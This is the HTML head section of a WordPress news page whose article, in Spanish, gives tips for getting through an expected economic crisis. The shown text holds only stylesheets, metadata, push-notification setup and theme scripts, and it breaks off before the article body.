

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/
body_size: 29519
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>¿Listo para la crisis? Tips para ponerte a salvo | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F15%2Flisto-para-la-crisis-tips-para-ponerte-a-salvo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"c9881d572b"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="600"><meta property="og:image:alt" content="dinero"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Con alzas r&eacute;cord en los precios y una econom&iacute;a que avanza lento, la mayor&iacute;a de los analistas y expertos anticipa una&nbsp;crisis econ&oacute;mica&nbsp;e incluso una recesi&oacute;n hacia inicios del pr&oacute;ximo a&ntilde;o. La duraci&oacute;n del fen&oacute;meno es a&uacute;n dif&iacute;cil de anticipar, pero lo correcto es estar preparados y, sobre todo, anticiparse, recomiendan. Se considera que un pa&iacute;s..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="¿Listo para la crisis? Tips para ponerte a salvo"><meta property="og:url" content="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/"><meta property="og:updated_time" content="2022-11-15T05:59:38-06:00">
<meta property="article:tag" content="Economía"><meta property="article:published_time" content="2022-11-15T11:59:38+00:00"><meta property="article:modified_time" content="2022-11-15T11:59:38+00:00"><meta property="article:section" content="Economía"><meta property="article:author:first_name" content="Admin/ELD"><meta property="article:author:username" content="Admin/ELD">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg"><meta property="twitter:image:alt" content="dinero"><meta property="twitter:title" content="¿Listo para la crisis? Tips para ponerte a salvo"><meta property="twitter:description" content="Con alzas r&eacute;cord en los precios y una econom&iacute;a que avanza lento, la mayor&iacute;a de los analistas y expertos anticipa una&nbsp;crisis econ&oacute;mica&nbsp;e incluso una..."><meta property="twitter:url" content="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg"><meta itemprop="name" content="¿Listo para la crisis? Tips para ponerte a salvo"><meta itemprop="description" content="Con alzas r&eacute;cord en los precios y una econom&iacute;a que avanza lento, la mayor&iacute;a de los analistas y expertos anticipa una&nbsp;crisis econ&oacute;mica&nbsp;e incluso una recesi&oacute;n hacia inicios del pr&oacute;ximo a&ntilde;o. La duraci&oacute;n del fen&oacute;meno es a&uacute;n dif&iacute;cil de anticipar, pero lo correcto es estar preparados y, sobre todo, anticiparse, recomiendan. Se considera que un pa&iacute;s..."><meta itemprop="datePublished" content="2022-11-15"><meta itemprop="dateModified" content="2022-11-15T11:59:38+00:00"><meta itemprop="author" content="Admin/ELD"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Admin/ELD"><meta property="profile:username" content="Admin/ELD">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/598626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=598626' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="¿Listo para la crisis? Tips para ponerte a salvo - EnLíneaDirecta.info" />
<meta property="og:description" content="Con alzas récord en los precios y una economía que avanza lento, la mayoría de los analistas y expertos anticipa una crisis económica e incluso una recesión hacia inicios del próximo año.

La duración del fenómeno es aún difícil de anticipar, pero lo correcto es estar preparados y, sobre todo, anticiparse, recomiendan.

Se considera que un país está en recesión cuando acumula tres trimestres consecutivos" />
<meta property="og:url" content="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Con alzas récord en los precios y una economía que avanza lento, la mayoría de los analistas y expertos anticipa una crisis económica e incluso una recesión hacia inicios del próximo año.

La duración del fenómeno es aún difícil de anticipar, pero lo correcto es estar preparados y, sobre todo, anticiparse, recomiendan.

Se considera que un país está en recesión cuando acumula tres trimestres consecutivos" />
<meta name="twitter:title" content="¿Listo para la crisis? Tips para ponerte a salvo - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8fe8498cd8","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"8fe8498cd8","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
